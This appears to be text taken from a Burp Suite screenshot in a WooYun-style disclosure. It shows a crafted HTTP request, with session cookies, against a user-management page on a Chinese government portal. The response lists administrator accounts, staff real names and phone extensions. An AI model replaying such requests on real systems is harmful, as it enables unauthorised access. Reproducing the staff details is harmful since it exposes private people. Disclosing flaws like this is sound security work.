 Go
Cancel
<
>
Target: http://pub.mca.gov.cn
?
Request
Raw
Params
Headers
Hex
GET /webflow/user/list.jsp HTTP/1.1
Host: pub.mca.gov.cn
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.80
Safari/537.36
Referer: http://ceit.zbxsoft.com/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie:
Hm_lvt_a7c7275ddc309e4f69375e5b87e53d9d=1451880576,1451880827;
Hm_lpvt_a7c7275ddc309e4f69375e5b87e53d9d=1451890634;
JSESSIONID=6C21257C967E6877F4696A32CCF20821; siteid=www;
pbo_user=522%7Ctest%7Cc4ca4238a0b923820dcc509a6f75849b%7Ctest%7C45%7Cw
ww%7C%E4%B8%AD%E7%99%BE%E4%BF%A1%7Cfalse%7Cwww.zbxsoft.com%7Cpreview.w
ww.zbxsoft.com;
pbo_keys=0E647CC057B4967FB164964AAE91F48E54D4D979118DFAA3EFECE80844258
55B64515CA862857F3B01CB1DFE0059CDE6ABBC8FD8E98C8CE70B2CD95AEBA1FB38810
93A219DFD6F61067F43F724475A92F93CAA0F12451324;
pbo_vcode=db63acb08ca1f987337851d04c50dbfe; pbo_pwdWeak=true
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
用户名称 真实姓名 电话 Email 权限管理 修改密码
wtt 魏婷婷 已有权限 | 修改密码 |
分配权限 删除用户
zaiqing 曹榕 已有权限 | 修改密码 |
分配权限 删除用户
ysf 杨生福 3729 已有权限 | 修改密码 |
分配权限 删除用户
liuweihua 刘伟华 3746 已有权限 | 修改密码 |
分配权限 删除用户
jhw 纪汉伟 3736 已有权限 | 修改密码 |
分配权限 删除用户
admin admin 已有权限 | 修改密码 |
分配权限 删除用户
xwb 新闻办 3032 已有权限 | 修改密码 |
分配权限 删除用户
zqkb 灾情快报 已有权限 | 修改密码 |
分配权限 删除用户
administrator admin 已有权限 | 修改密码 |
分配权限 删除用户
dfxx 办公厅综合处 已有权限 | 修改密码 |
分配权限 删除用户
www_admin 民政部门户网站_空间管理员 已有权限 | 修改密码 |
分配权限 删除用户
www.wooyun.org